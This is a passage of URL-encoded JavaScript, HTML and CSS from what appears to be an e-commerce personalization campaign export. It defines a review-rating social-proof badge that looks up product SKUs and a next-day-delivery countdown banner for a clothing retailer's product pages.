20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appen